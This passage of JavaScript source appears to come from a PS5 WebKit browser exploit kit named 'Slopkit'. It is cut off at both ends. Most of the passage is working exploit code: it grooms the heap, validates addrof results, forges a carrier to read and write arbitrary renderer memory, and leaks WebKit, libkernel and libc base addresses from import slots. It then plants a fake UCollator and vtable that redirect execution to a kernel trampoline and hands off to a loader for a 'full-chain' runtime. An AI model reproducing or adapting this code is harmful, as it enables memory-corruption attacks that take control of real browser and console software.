            && plausibleCell(arenaViewAddress)
            && plausibleCell(realCollatorAddress)
            && plausibleCell(compareFnAddress)
            && plausibleCell(holderGuardAAddress)
            && plausibleCell(holderGuardBAddress)
            && canonicalLow48(holderHeader, inlineOffset)
            && canonicalLow48(holderHeader, inlineOffset + 0x08)
            && canonicalLow48(holderHeader, inlineOffset + 0x10)
            && canonicalLow48(holderHeader, inlineOffset + 0x18)
            && canonicalLow48(holderHeader, inlineOffset + 0x20)
            && canonicalLow48(holderHeader, inlineOffset + 0x28)
            && nativeTargetAddress !== arenaViewAddress
            && nativeTargetAddress !== realCollatorAddress
            && arenaViewAddress !== realCollatorAddress
            && realCollatorAddress !== compareFnAddress
            && holderGuardAAddress !== holderGuardBAddress;

        if (!holderHeaderOK) {
            restoreCarrier(candidate);
            rwVectorTouched = false;
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        aimCarrier(candidate, nativeTargetAddress);
        readBytes(targetHeader, rwView, FUNCTION_BYTES);

        const functionContract = RENDERER_OBJECTS.jsFunction;
        const functionStructureID = uint32At(targetHeader, 0);
        const functionButterfly = low48At(targetHeader,
            functionContract.butterflyOffset);
        const functionScope = low48At(targetHeader,
            functionContract.scopeOffset);
        executableAddress = low48At(targetHeader,
            functionContract.executableOffset);
        functionHeaderOK = functionStructureID >= 0x4000
            && functionStructureID < 0x08000000
            && (functionStructureID & 0xf) === 0
            && nativeTargetAddress % 0x10 === 0
            && targetHeader[4] === RENDERER_BOOTSTRAP.indexingType
            && targetHeader[5] === functionContract.cellType
            && targetHeader[6] === functionContract.typeFlags
            && (targetHeader[7] <= 1  || targetHeader[7] === 2)
            && canonicalLow48(targetHeader,
                functionContract.butterflyOffset)
            && canonicalLow48(targetHeader, functionContract.scopeOffset)
            && canonicalLow48(targetHeader,
                functionContract.executableOffset)
            && functionButterfly > 0x100000000
            && functionButterfly <= 0xffffffffffff
            && functionButterfly % 8 === 0
            && functionScope > 0x100000000
            && functionScope <= 0xffffffffffff
            && functionScope % 8 === 0
            && executableAddress > 0x100000000
            && executableAddress <= 0xffffffffffff
            // ExecutableBase is a JSC GC cell. Precise allocations encode
            // their class with bit 3 set, so ...8 is valid; only the lower
            // three bits are guaranteed clear. The subsequent exact
            // NativeExecutable header and module/import checks remain the
            // authoritative validation boundary.
            && executableAddress % 8 === 0
            && (executableAddress & 1) === 0;

        if (!functionHeaderOK) {
            restoreCarrier(candidate);
            rwVectorTouched = false;
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        aimCarrier(candidate, executableAddress);
        readBytes(targetHeader, rwView, NATIVE_EXECUTABLE_BYTES);

        const nativeContract = RENDERER_OBJECTS.nativeExecutable;
        const nativeExecutableStructureID = uint32At(targetHeader, 0);
        nativeFunctionAddress = low48At(targetHeader,
            nativeContract.nativeFunctionOffset);
        nativeConstructorAddress = low48At(targetHeader,
            nativeContract.nativeConstructorOffset);
        // Base anchor = host-constructor (m_constructor), uniquely pinnable on
        // every build. There are several candidate thunks; pick the one whose
        // subtraction gives a page-aligned webkitBase in the user-module band.
        webkitBase = NaN;
        for (let ci = 0; ci < P_HOST_CTOR_LIST.length; ++ci) {
            const wb = nativeConstructorAddress - P_HOST_CTOR_LIST[ci];
            if (wb >= 0x800000000 && wb < 0x900000000 && wb % 0x4000 === 0) {
                webkitBase = wb;
                break;
            }
        }
        const codeDelta = nativeFunctionAddress > nativeConstructorAddress
            ? nativeFunctionAddress - nativeConstructorAddress
            : nativeConstructorAddress - nativeFunctionAddress;
        webkitBaseOK = webkitBase >= 0x800000000
            && webkitBase < 0x900000000
            && webkitBase % 0x4000 === 0
            && nativeFunctionAddress >= webkitBase
            && nativeFunctionAddress < webkitBase + WEBKIT_CODE_LIMIT
            && nativeConstructorAddress >= webkitBase
            && nativeConstructorAddress < webkitBase + WEBKIT_CODE_LIMIT;
        nativeExecutableHeaderOK = nativeExecutableStructureID >= 0x4000
            && nativeExecutableStructureID < 0x08000000
            && (nativeExecutableStructureID & 0xf) === 0
            && targetHeader[4] === RENDERER_BOOTSTRAP.indexingType
            && targetHeader[5] === nativeContract.cellType
            && targetHeader[6] === nativeContract.typeFlags
            && (targetHeader[7] <= 1  || targetHeader[7] === 2)
            && canonicalLow48(targetHeader,
                nativeContract.nativeFunctionOffset)
            && canonicalLow48(targetHeader,
                nativeContract.nativeConstructorOffset)
            && nativeFunctionAddress >= 0x800000000
            && nativeFunctionAddress < 0x900000000
            && nativeConstructorAddress >= 0x800000000
            && nativeConstructorAddress < 0x900000000
            && nativeFunctionAddress !== nativeConstructorAddress
            && codeDelta > 0 && codeDelta < WEBKIT_CODE_LIMIT
            && webkitBaseOK;

        if (!nativeExecutableHeaderOK) {
            restoreCarrier(candidate);
            rwVectorTouched = false;
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        aimCarrier(candidate, nativeTargetAddress);
        const executableAddress2 = low48At(rwView,
            functionContract.executableOffset);
        const functionType2 = rwView[5];

        aimCarrier(candidate, executableAddress);
        const nativeFunctionAddress2 = low48At(rwView,
            nativeContract.nativeFunctionOffset);
        const nativeConstructorAddress2 = low48At(rwView,
            nativeContract.nativeConstructorOffset);
        const nativeExecutableType2 = rwView[5];
        pointersRepeated = executableAddress2 === executableAddress
            && nativeFunctionAddress2 === nativeFunctionAddress
            && nativeConstructorAddress2 === nativeConstructorAddress
            && functionType2 === functionContract.cellType
            && nativeExecutableType2 === nativeContract.cellType;

        if (REFERENCE_ATTESTATION) {
            const kernelSlotAddress = webkitBase + P_KERNEL_IMPORT_SLOT;
            const libcSlotAddress = webkitBase + P_LIBC_IMPORT_SLOT;

            aimCarrier(candidate, kernelSlotAddress);
            const kernelPointer = low48At(rwView, 0);
            const kernelCanonical = rwView[6] === 0 && rwView[7] === 0;
            aimCarrier(candidate, kernelSlotAddress);
            const kernelPointer2 = low48At(rwView, 0);
            const kernelCanonical2 = rwView[6] === 0 && rwView[7] === 0;

            aimCarrier(candidate, libcSlotAddress);
            const libcPointer = low48At(rwView, 0);
            const libcCanonical = rwView[6] === 0 && rwView[7] === 0;
            aimCarrier(candidate, libcSlotAddress);
            const libcPointer2 = low48At(rwView, 0);
            const libcCanonical2 = rwView[6] === 0 && rwView[7] === 0;

            kernelBase = kernelPointer - P_KERNEL_IMPORT_EXPORT;
            libcBase = libcPointer - P_LIBC_IMPORT_EXPORT;
            const slotsOK = kernelSlotAddress % 8 === 0
                && libcSlotAddress % 8 === 0
                && P_KERNEL_IMPORT_SLOT >= WEBKIT_CODE_LIMIT
                && P_LIBC_IMPORT_SLOT >= WEBKIT_CODE_LIMIT
                && P_KERNEL_IMPORT_SLOT < 0x10000000
                && P_LIBC_IMPORT_SLOT < 0x10000000
                && inPS5UserModuleBand(kernelSlotAddress)
                && inPS5UserModuleBand(libcSlotAddress);
            const importsRepeated = kernelPointer === kernelPointer2
                && libcPointer === libcPointer2;
            const importsCanonical = kernelCanonical && kernelCanonical2
                && libcCanonical && libcCanonical2
                && plausibleCell(kernelPointer) && plausibleCell(libcPointer);
            gotReadOK = pointersRepeated && slotsOK && importsRepeated
                && importsCanonical;
            kernelBaseOK = gotReadOK && inPS5UserModuleBand(kernelBase)
                && kernelBase % 0x4000 === 0
                && kernelBase !== webkitBase;
            libcBaseOK = gotReadOK && inPS5UserModuleBand(libcBase)
                && libcBase % 0x4000 === 0
                && libcBase !== webkitBase && libcBase !== kernelBase;
            gotReadOK = gotReadOK && kernelBaseOK && libcBaseOK;
        } else {
            // Exact profiles retain the three independent libkernel imports.
            const getpidSlotAddress = webkitBase + P_GETPID_SLOT;
            const closeSlotAddress = webkitBase + P_CLOSE_SLOT;
            const errorSlotAddress = webkitBase + P_ERROR_SLOT;

            aimCarrier(candidate, getpidSlotAddress);
            const getpidPointer = low48At(rwView, 0);
            const getpidPointer2 = low48At(rwView, 0);
            const getpidCanonical = rwView[6] === 0 && rwView[7] === 0;

            aimCarrier(candidate, closeSlotAddress);
            const closePointer = low48At(rwView, 0);
            const closePointer2 = low48At(rwView, 0);
            const closeCanonical = rwView[6] === 0 && rwView[7] === 0;

            aimCarrier(candidate, errorSlotAddress);
            const errorPointer = low48At(rwView, 0);
            const errorPointer2 = low48At(rwView, 0);
            const errorCanonical = rwView[6] === 0 && rwView[7] === 0;

            const gotWindowAddressesOK = getpidSlotAddress % 8 === 0
                && closeSlotAddress % 8 === 0 && errorSlotAddress % 8 === 0;
            const gotWindowsRepeated = getpidPointer === getpidPointer2
                && closePointer === closePointer2
                && errorPointer === errorPointer2;
            const gotCanonicalOK = getpidCanonical && closeCanonical
                && errorCanonical && plausibleCell(getpidPointer)
                && plausibleCell(closePointer) && plausibleCell(errorPointer);
            gotReadOK = pointersRepeated && gotWindowAddressesOK
                && gotWindowsRepeated && gotCanonicalOK;

            const getpidBase = getpidPointer - P_GETPID_EXP;
            const closeBase = closePointer - P_CLOSE_EXP;
            const errorBase = errorPointer - P_ERROR_EXP;
            kernelBase = getpidBase;
            const kernelConsistent = getpidBase === closeBase
                && getpidBase === errorBase;
            kernelBaseOK = gotReadOK && kernelConsistent
                && inPS5UserModuleBand(kernelBase)
                && kernelBase % 0x4000 === 0 && kernelBase !== webkitBase;
        }

        notifyEntryAddress = kernelBase + NOTIFY_OFFSET;
        notifyAddressOK = kernelBaseOK
            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
            && notifyEntryAddress >= kernelBase
            && notifyEntryAddress < kernelBase + NATIVE_TEXT_SIZE;

        aimCarrier(candidate, arenaViewAddress);
        const arenaHeaderRepeated = readTwiceMatches(arenaViewHeader, rwView,
            ARENA_VIEW_BYTES);
        const arenaSID = uint32At(arenaViewHeader, 0);
        const arenaButterfly = low48At(arenaViewHeader,
            RENDERER_LAYOUT.butterflyOffset);
        arenaBacking = low48At(arenaViewHeader, RENDERER_LAYOUT.vectorOffset);
        const arenaLength = smallUnsignedAt(arenaViewHeader,
            RENDERER_LAYOUT.lengthOffset, RENDERER_LAYOUT.lengthBytes);
        const arenaOffsetZero = RENDERER_LAYOUT.byteOffsetOffset === null
            || smallUnsignedAt(arenaViewHeader,
                RENDERER_LAYOUT.byteOffsetOffset,
                RENDERER_LAYOUT.byteOffsetBytes) === 0;
        const arenaMode = smallUnsignedAt(arenaViewHeader,
            RENDERER_LAYOUT.modeOffset, RENDERER_LAYOUT.modeBytes);
        arenaViewHeaderOK = arenaHeaderRepeated && arenaSID === rwSID
            && arenaViewAddress % 8 === 0
            && arenaViewHeader[4] === RENDERER_BOOTSTRAP.indexingType
            && arenaViewHeader[5] === uint8Contract.cellType
            && arenaViewHeader[6] === uint8Contract.typeFlags
            && (arenaViewHeader[7] <= 1  || arenaViewHeader[7] === 2)
            && plausibleCell(arenaButterfly)
            && plausibleCell(arenaBacking) && arenaBacking % 0x10 === 0
            && canonicalLow48(arenaViewHeader,
                RENDERER_LAYOUT.butterflyOffset)
            && canonicalLow48(arenaViewHeader, RENDERER_LAYOUT.vectorOffset)
            && arenaLength === ARENA_BYTES
            && arenaOffsetZero && arenaMode === RENDERER_LAYOUT.modeValue;

        if (arenaViewHeaderOK) {
            aimCarrier(candidate, arenaBacking + 0xf00);
            arenaBackingRepeated = rwView[0] === 0x52 && rwView[1] === 0x4f
                && rwView[2] === 0x50 && rwView[3] === 0x31
                && rwView[0] === arenaView[0xf00]
                && rwView[1] === arenaView[0xf01]
                && rwView[2] === arenaView[0xf02]
                && rwView[3] === arenaView[0xf03];
        }

        aimCarrier(candidate, realCollatorAddress);
        const collatorStable = readStableCollatorSnapshot(rwView);
        const collatorContract = RENDERER_OBJECTS.intlCollator;
        const collatorSID = uint32At(collatorHeader, 0);
        const collatorBoundCompare = low48At(collatorHeader,
            collatorContract.boundCompareOffset);
        const collatorPointer = low48At(collatorHeader,
            collatorContract.collatorOffset);
        const collatorLocale = low48At(collatorHeader,
            collatorContract.localeOffset);
        const collatorCollation = low48At(collatorHeader,
            collatorContract.collationOffset);
        collatorHeaderOK = collatorStable
            && collatorSID >= 0x4000 && collatorSID < 0x08000000
            && (collatorSID & 0xf) === 0 && realCollatorAddress % 8 === 0
            && collatorHeader[4] === RENDERER_BOOTSTRAP.indexingType
            && collatorHeader[5] === collatorContract.cellType
            && collatorHeader[7] <= 2
            && allZero(collatorHeader, RENDERER_LAYOUT.butterflyOffset,
                collatorContract.boundCompareOffset)
            && collatorBoundCompare === compareFnAddress
            && plausibleAddress(collatorPointer)
            && plausibleAddress(collatorLocale)
            && plausibleAddress(collatorCollation)
            && canonicalLow48(collatorHeader,
                collatorContract.boundCompareOffset)
            && canonicalLow48(collatorHeader,
                collatorContract.collatorOffset)
            && canonicalLow48(collatorHeader,
                collatorContract.localeOffset)
            && canonicalLow48(collatorHeader,
                collatorContract.collationOffset)
            && collatorHeader[collatorContract.usageOffset]
                === collatorContract.searchUsageValue
            && collatorHeader[collatorContract.asciiStateOffset]
                === collatorContract.falseAsciiStateValue;
        for (let saveCollator = 0; saveCollator < collatorOriginal.length;
            ++saveCollator)
            collatorOriginal[saveCollator]
                = collatorHeader[collatorContract.collatorOffset
                    + saveCollator];

        aimCarrier(candidate, compareFnAddress);
        const compareHeaderRepeated = readTwiceMatches(compareFnHeader, rwView,
            BOUND_COMPARE_BYTES);
        const compareSID = uint32At(compareFnHeader, 0);
        const boundContract = RENDERER_OBJECTS.boundFunction;
        compareFnHeaderOK = compareHeaderRepeated
            && compareSID >= 0x4000 && compareSID < 0x08000000
            && (compareSID & 0xf) === 0 && compareFnAddress % 8 === 0
            && compareFnHeader[4] === RENDERER_BOOTSTRAP.indexingType
            && compareFnHeader[5] === boundContract.cellType
            && compareFnHeader[6] === boundContract.typeFlags
            && (compareFnHeader[7] <= 1  || compareFnHeader[7] === 2)
            && typeof compareFn === "function";

        naturalTrampolineAddress = kernelBase + NATURAL_TRAMPOLINE_OFFSET;
        fakeUCollatorAddress = arenaBacking + FAKE_UCOLLATOR_OFFSET;
        fakeVtableAddress = arenaBacking + FAKE_VTABLE_OFFSET;
        arenaLayoutOK = arenaViewHeaderOK && arenaBackingRepeated
            && kernelBaseOK && arenaBacking % 0x10 === 0
            && fakeUCollatorAddress >= arenaBacking
            && fakeUCollatorAddress + 0xe8 <= arenaBacking + ARENA_BYTES
            && fakeVtableAddress >= arenaBacking
            && fakeVtableAddress + 0x130 <= arenaBacking + ARENA_BYTES
            && notifyAddressOK
            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
            && notifyEntryAddress >= kernelBase
            && notifyEntryAddress < kernelBase + NATIVE_TEXT_SIZE
            && naturalTrampolineAddress >= kernelBase
            && naturalTrampolineAddress < kernelBase + NATIVE_TEXT_SIZE;

        if (arenaLayoutOK && holderHeaderOK && functionHeaderOK
            && nativeExecutableHeaderOK && webkitBaseOK && pointersRepeated
            && gotReadOK && kernelBaseOK
            && collatorHeaderOK && compareFnHeaderOK) {
            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0x00,
                fakeVtableAddress);
            for (let zeroRdi = 0; zeroRdi < 8; ++zeroRdi)
                arenaView[FAKE_UCOLLATOR_OFFSET + 0x48 + zeroRdi] = 0;
            for (let zeroRcx = 0; zeroRcx < 8; ++zeroRcx)
                arenaView[FAKE_UCOLLATOR_OFFSET + 0x60 + zeroRcx] = 0;
            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0xe0,
                notifyEntryAddress);
            putLow48(arenaView, FAKE_VTABLE_OFFSET + 0x128,
                naturalTrampolineAddress);

            arenaFilledOK = low48StoredExactly(arenaView,
                    FAKE_UCOLLATOR_OFFSET + 0x00, fakeVtableAddress)
                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x48,
                    FAKE_UCOLLATOR_OFFSET + 0x50)
                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x60,
                    FAKE_UCOLLATOR_OFFSET + 0x68)
                && low48StoredExactly(arenaView,
                    FAKE_UCOLLATOR_OFFSET + 0xe0, notifyEntryAddress)
                && low48StoredExactly(arenaView,
                    FAKE_VTABLE_OFFSET + 0x128, naturalTrampolineAddress);
        }

        handoffReady = arenaFilledOK && collatorHeaderOK && compareFnHeaderOK
            && notifyAddressOK;
        if (handoffReady) {
            aimCarrier(candidate, realCollatorAddress
                + collatorContract.collatorOffset);
            carrierReady = sameBytes(rwView, collatorOriginal,
                collatorOriginal.length);
            handoffReady = handoffReady && carrierReady;
            if (handoffReady)
                persistentCarrier = candidate;
        }

        if (!handoffReady) {
            restoreCarrier(candidate);
            rwVectorTouched = false;
            targetView[0] = 0xa5;
            rwMirror[0] = 0x3c;
            restoreObserved = rwView[0] === 0x3c
                && rwMirror[0] === 0x3c && targetView[0] === 0xa5;
        } else {
            rwVectorTouched = false;
            restoreObserved = rwMirror[0] === 0x3c
                && targetView[0] === 0xa5;
        }
        candidate = null;
        clearPredecessor();
        compositionState = 1;
    } catch (error) {
        retrySafe = candidate === null && result === null
            && !rwHeaderCaptured && error?.name === "TypeError";
        if (result !== null) {
            try { result[DUPLICATE_INDEX] = undefined; } catch {}
        }
        if (candidate !== null && rwHeaderCaptured && rwVectorTouched) {
            try { restoreCarrier(candidate); } catch {}
        }
        if (persistentCarrier === candidate)
            persistentCarrier = null;
        candidate = null;
        result = null;
        try { targetView[0] = 0xa5; } catch {}
        try { rwMirror[0] = 0x3c; } catch {}
        try { clearPredecessor(); } catch {}
        compositionState = -1;
    }
}

function launchRuntime() {
    if (runtimeStarted) return;
    if (!persistentCarrier || !rwView || !Slopkit?.Runtime) {
        hardStop("runtime handoff is incomplete");
        return;
    }
    if (!preloadedProfile) {
        hardStop("runtime exploit profile was not preloaded");
        return;
    }
    if (!runtimeExtensionCarrierPassed) {
        if (Slopkit.ElfLoaderJitLifecycle?.installed) {
            hardStop("JIT lifecycle extension state is untrusted");
            return;
        }
        if (runtimeExtensionLoading) return;
        runtimeExtensionLoading = true;
        mark("RUNTIME-EXTENSION-LOAD-BEGIN");
        const script = document.createElement("script");
        script.src = "src/elf-loader-jit.js";
        script.onload = function () {
            mark("RUNTIME-EXTENSION-LOAD-DONE");
            runtimeExtensionLoading = false;
            if (!Slopkit.ElfLoaderJitLifecycle?.installed) {
                hardStop("JIT lifecycle extension initialization failed");
                return;
            }
            if (!probeRuntimeCarrier()) {
                hardStop("runtime carrier probe failed after extension load");
                return;
            }
            runtimeExtensionCarrierPassed = true;
            launchRuntime();
        };
        script.onerror = function () {
            runtimeExtensionLoading = false;
            hardStop("JIT lifecycle extension load failed");
        };
        document.head.appendChild(script);
        return;
    }
    mark("RUNTIME-LAUNCH");
    runtimeStarted = true;
    stopped = true;
    setCaption(t("runtime.caption", { firmware: FW_LABEL }));
    setStageBanner(t("runtime.stage.preparing"), "");
    showStatus("", "run");
    const bootstrap = RECOVERY_ARMED
        ? Slopkit.Runtime.bootstrapRecovery.bind(Slopkit.Runtime)
        : Slopkit.Runtime.bootstrap.bind(Slopkit.Runtime);
    bootstrap({
        firmware: FW_LABEL,
        exploit: SELECTED_EXPLOIT,
        flow: RECOVERY_ARMED ? "recovery" : "full-chain",
        actionId: RECOVERY_ARMED ? Q.get("action") : undefined,
        purpose: RECOVERY_ARMED ? Q.get("purpose") : undefined,
        buildId: Q.get("build") || "dev",
        runtimeDigest: ARM_CONTEXT.runtimeDigest,
        p2jbBurnWorkers: 3,
        mode: RUN_MODE,
        revision: REVISION,
        rendererPlacementPairs: PLACEMENT_PAIRS,
        runtimeExtension: {
            version: Slopkit.ElfLoaderJitLifecycle.version,
            installed: true,
            postLoadCarrierProbe: runtimeExtensionCarrierPassed
        },
        profile: preloadedProfile,
        armToken: Q.get("arm"),
        carrier: persistentCarrier,
        rwView,
        aimCarrier,
        restoreCarrier,
        originalVector: rwOriginalVector,
        webkitBase,
        kernelBase,
        libcBase: REFERENCE_ATTESTATION ? libcBase : undefined,
        arenaView,
        arenaBase: arenaBacking,
        collatorAddress: realCollatorAddress,
        originalCollator: collatorOriginal,
        compare: compareFn,
        translate: t,
        showStatus,
        showPostExploitActions,
        setCaption,
        catState,
        setStageBanner,
        mark,
        setDiagnosticsQuiet
    }).catch(function (error) {
        if (RECOVERY_ARMED) hardStopRecovery(error);
        else if (error?.postExploitComplete === true) {
            const completion = Slopkit.PostExploitRecovery
                ?.inspect(FW_LABEL)?.record;
            if (completion) {
                const target = new URL(passiveRecoveryUrl(completion),
                    location.href);
                target.searchParams.set("recoveryError", "post-action-failed");
                location.replace(target.href);
            } else hardStop("sealed completion verification failed",
                error?.recoveryDisposition);
        } else hardStop(error?.message || "full chain failed",
            error?.recoveryDisposition);
    });
}

function probeRuntimeCarrier() {
    let passed = true;
    try {
        if (REFERENCE_ATTESTATION) {
            for (const [slot, expected] of [
                [P_KERNEL_IMPORT_SLOT,
                    kernelBase + P_KERNEL_IMPORT_EXPORT],
                [P_LIBC_IMPORT_SLOT, libcBase + P_LIBC_IMPORT_EXPORT]
            ]) {
                aimCarrier(persistentCarrier, webkitBase + slot);
                const actual = low48At(rwView, 0);
                const canonical = rwView[6] === 0 && rwView[7] === 0;
                if (!canonical || actual !== expected) passed = false;
            }
        } else {
            const address = webkitBase
                + preloadedProfile.offset("webkit.imports.getpid.slot");
            const expected = kernelBase
                + preloadedProfile.offset("webkit.imports.getpid.export");
            aimCarrier(persistentCarrier, address);
            const actual = low48At(rwView, 0);
            const canonical = rwView[6] === 0 && rwView[7] === 0;
            if (!canonical || actual !== expected) passed = false;
        }
    } finally {
        aimCarrier(persistentCarrier, realCollatorAddress
            + RENDERER_OBJECTS.intlCollator.collatorOffset);
    }
    return passed;
}

function rendererProfileQueryMismatch(profile) {
    const expected = profile.rendererQuery();
    for (const key of ["go", "fw", "mode", "schema", "hc", "gd",
        "notify", "gps", "gpe", "cls", "cle", "ers", "ere", "wts",
        "nts", "att", "kis", "kie", "lis", "lie", "wcl", "rc"]) {
        if (Q.get(key) !== expected.get(key))
            return key;
    }
    if (Slopkit.Profile.encodeRendererContract(profile.rendererContract())
        !== RENDERER_CONTRACT_QUERY)
        return "rc-canonical";
    return "";
}

function preloadRuntimeProfile() {
    setStageBanner(t("runtime.stage.preparing"), "");
    showStatus("", "run");
    if (!VALID_EXPLOITS.has(SELECTED_EXPLOIT)) {
        hardStop("invalid exploit selection");
        return;
    }
    if (ARM_CONTEXT_ERROR) {
        hardStop(ARM_CONTEXT_ERROR);
        return;
    }
    Promise.resolve().then(function () {
        if (!runtimeDatabase)
            throw runtimeDatabaseError
                || new Error("firmware database is unavailable");
        return Slopkit.Profile.selectForExploit(runtimeDatabase, FW_LABEL,
            RUN_MODE, SELECTED_EXPLOIT);
    }).then(function (profile) {
        verifyArmContextProfile(profile);
        const mismatch = rendererProfileQueryMismatch(profile);
        if (mismatch)
            throw new Error(`renderer query disagrees with profile: ${mismatch}`);
        preloadedProfile = profile;
        const record = profile.qualificationRecord?.() || {};
        startAttempt();
    }).catch(function (error) {
        hardStop("runtime exploit profile preload failed: "
            + (error?.message || "unknown profile error"));
    });
}

function reportComposition() {
    mark("REPORT-COMPOSITION", `state=${compositionState}`
        + ` rwOK=${rwHeaderOK} holderOK=${holderHeaderOK}`
        + ` fnOK=${functionHeaderOK} nativeOK=${nativeExecutableHeaderOK}`
        + ` wkOK=${webkitBaseOK} kernOK=${kernelBaseOK}`
        + ` libcOK=${!REFERENCE_ATTESTATION || libcBaseOK}`
        + ` handoff=${handoffReady} carrier=${carrierReady}`);
    if (compositionState < 0) {
        if (!retrySafe) {
            try { sessionStorage.setItem(blockKey, "1"); } catch {}
            failed("renderer placement failed");
        } else {
            scheduleSafeRetry("placement-throw");
        }
        return;
    }

    if (compositionState === 2) {
        scheduleSafeRetry("normal-clone-miss");
        return;
    }

    if (compositionState === 3) {
        if (!retrySafe) {
            try { sessionStorage.setItem(blockKey, "1"); } catch {}
            failed("renderer validation failed");
        } else {
            scheduleSafeRetry(zeroHeaderMiss
                ? "zero-header-miss" : "composition-length-mismatch");
        }
        return;
    }

    if (compositionState === 0) {
        failed();
        return;
    }

    const leakPass = rwHeaderOK && holderHeaderOK && functionHeaderOK
        && nativeExecutableHeaderOK && webkitBaseOK
        && pointersRepeated && restoreObserved
        && gotReadOK && kernelBaseOK
        && (!REFERENCE_ATTESTATION || libcBaseOK)
        && arenaViewHeaderOK && arenaBackingRepeated
        && collatorHeaderOK && compareFnHeaderOK
        && notifyAddressOK
        && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
        && compositionLength === EXPECTED_LENGTH;
    try {
        sessionStorage.setItem(blockKey, "1");
        attemptBlocked = sessionStorage.getItem(blockKey) === "1";
    } catch {
        attemptBlocked = false;
    }

    if (leakPass && handoffReady && carrierReady && attemptBlocked) {
        if (!probeRuntimeCarrier()) {
            hardStop("runtime carrier probe failed");
            return;
        }
        releaseGroomingMemoryForRuntime();
        setTimeout(launchRuntime, 250);
        return;
    }

    failed(!collatorHeaderOK
        ? "collator layout validation failed"
        : "native handoff validation failed");
}

function runGroomAndLoad() {
    try {
        const channel = new MessageChannel();
        channel.port1.close();
        channel.port2.close();

        for (let i = 0; i < DRAIN_COUNT; ++i)
            keepAlive[keepIndex++] = buffer(DRAIN_SIZE);

        let slab = buffer(SLAB_SIZE);
        channel.port1.postMessage(0, [slab]);
        slab = null;

        const butterflyHole1 = buffer(BUTTERFLY_HOLE_SIZE);
        const butterflyHole2 = buffer(BUTTERFLY_HOLE_SIZE);
        const separator = buffer(SEPARATOR_SIZE);
        const earlyHole = buffer(EARLY_HOLE_SIZE);
        const guard = buffer(GUARD_SIZE);
        keepAlive[keepIndex++] = separator;
        keepAlive[keepIndex++] = guard;
        const finalHoles = [];
        for (let i = 0; i < PLACEMENT_PAIRS; ++i) {
            const predecessor = buffer(PREDECESSOR_SIZE);
            fillRawCellPointers(predecessor, fakeAddress);
            keepAlive[keepIndex++] = predecessor;
            finalHoles.push(buffer(FINAL_HOLE_SIZE));
        }

        channel.port1.postMessage(0, [butterflyHole1, butterflyHole2,
            earlyHole].concat(finalHoles));
        loadHistoryCritical();
    } catch {
        try { clearPredecessor(); } catch {}
        retrySafe = true;
        compositionState = -1;
    }
    reportComposition();
}

function beginComposition() {
    mark("COMPOSITION-BEGIN", `captureState=${captureState}`);
    if (captureState === 0) {
        finishEarlySafeAttempt("addrof-no-result");
        return;
    }
    if (captureState < 0) {
        finishEarlySafeAttempt("addrof-threw");
        return;
    }

    const a0 = pointerFromWords(capturedWords, 0);
    const b0 = pointerFromWords(capturedWords, 4);
    const a1 = pointerFromWords(capturedWords, 8);
    const b1 = pointerFromWords(capturedWords, 12);
    const repeated = a0 === a1 && b0 === b1;
    const distinct = a0 !== b0;
    const plausible = plausibleCell(a0) && plausibleCell(b0)
        && plausibleCell(a1) && plausibleCell(b1);
    const fakeChars = copiedLength >= 8 ? copiedLength - 8 : 0;
    const sourceCovered = fakeChars * 2 <= CARRIER_BYTES;


    if (!(repeated && distinct && plausible && sourceCovered)) {
        finishEarlySafeAttempt("addrof-validation");
        return;
    }

    hostAddress = a0;
    targetAddress = b0;
    targetAddressHigh = Math.floor(targetAddress / 0x100000000);
    targetAddressLow = targetAddress - targetAddressHigh * 0x100000000;
    if (targetAddressHigh < 0 || targetAddressHigh > 0xffff
        || targetAddressLow < 0 || targetAddressLow > 0xffffffff
        || Math.floor(targetAddressLow) !== targetAddressLow
        || targetAddressLow + targetAddressHigh * 0x100000000 !== targetAddress) {
        finishEarlySafeAttempt("target-address");
        return;
    }
    const fakeOffset = RENDERER_OBJECTS.plainObject.inlineStorageOffset;
    fakeAddress = hostAddress + fakeOffset;
    if (!plausibleCell(fakeAddress)
        || fakeAddress - hostAddress !== fakeOffset) {
        finishEarlySafeAttempt("fake-address");
        return;
    }
    runGroomAndLoad();
}

function initializeRuntimePage() {
    I18n.apply(document);
    populateRuntimeLanguageSelect();
    renderRuntimeStatsBreakdown();
    renderRuntimeFirmwareList();
    setRuntimeSettingsLocked(armed && !RECOVERY_VIEW);
    primePostExploitActions();
    parkRuntimeModal(runtimeSettingsModal);
    parkRuntimeModal(runtimeInfoModal);
    setCaption(t("runtime.caption", { firmware: FW_LABEL }));
    if (I18n.lastLoadError)
        mark("LOCALE-LOAD-FAILED", String(I18n.lastLoadError.message)
            .slice(0, 256));

    if (armed) {
        catState("run");
        document.documentElement.dataset.rendererState = "armed";
    } else {
        try { document.getElementById("cat").className = "run"; } catch {}
    }

    if (RECOVERY_VIEW) {
        if (DIRECT_COMPLETION_REFRESH) {
            try {
                history.replaceState(null, "",
                    passiveRecoveryUrl(POST_EXPLOIT_RECORD));
            } catch {}
        }
        const recoveryError = Q.get("recoveryError") || "";
        if (!recoveryError)
            startAutomaticBootCheck(POST_EXPLOIT_RECORD);
        else
            showPassiveRecovery(recoveryError, false);
    } else if (COMPLETE_PREVIEW) {
        stopped = true;
        try {
            var completePreviewCat = document.getElementById("cat");
            completePreviewCat.src = IMG_IDLE;
            completePreviewCat.className = "run";
        } catch {}
        setStageBanner(t("runtime.stage.complete"), "ok complete");
        showStatus("", "ok");
        document.documentElement.dataset.rendererState =
            "preview-complete-ready";
    } else if (POST_ACTION_PREVIEW) {
        stopped = true;
        try {
            var previewCat = document.getElementById("cat");
            previewCat.src = IMG_IDLE;
            previewCat.className = "run";
        } catch {}
        setStageBanner(t("runtime.stage.preview"), "");
        showStatus(t("runtime.status.preview"), "run");
        document.documentElement.dataset.rendererState = "preview-ready";
    } else if (!armed) {
        stopped = true;
        try {
            var idleCat = document.getElementById("cat");
            idleCat.src = IMG_IDLE;
            idleCat.className = "run";
        } catch {}
        setStageBanner("", "");
        showStatus(t("runtime.status.openLauncher"), "run");
        document.documentElement.dataset.rendererState = "unarmed-ready";
    } else if (ARM_CONTEXT_ERROR) {
